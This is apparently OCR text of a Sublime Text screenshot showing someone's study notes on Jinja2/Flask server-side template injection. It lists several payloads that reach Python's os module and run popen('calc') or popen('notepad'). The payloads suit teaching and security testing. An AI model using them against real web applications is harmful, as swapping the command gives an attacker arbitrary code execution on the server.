 C:\Users\Administrator\D p\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
新建 文本文档 (8).txt
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
/* jquery-3.6.0.min.js
/* jquery.cookie.js
myBlog.zip
mysql-connector-
/* MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
1
2
3
4
5 config：{{config.__class__.__init__.__globals__['os'].popen('calc')}}
6 url_for：{{url_for.__globals__.os.popen('calc')}}
7 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
8 get_flashed_messages：{{get_flashed_messages.__globals__['os'].popen('calc')}}
9
10
11
12 从根源上去调用
13 ''.__class__.__base__.__subclasses__()[133]
14 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
15
16
17 config 从当前项目中调用
18
19 config.__class__  =  ''.__class__.__base__.__subclasses__()[133]
20
21
22 url_for：
23
24 {{url_for.__globals__.os.popen('calc')}}
11 characters selected
Tab Size: 4
Plain Text
PC
中
20:39
2023-07-26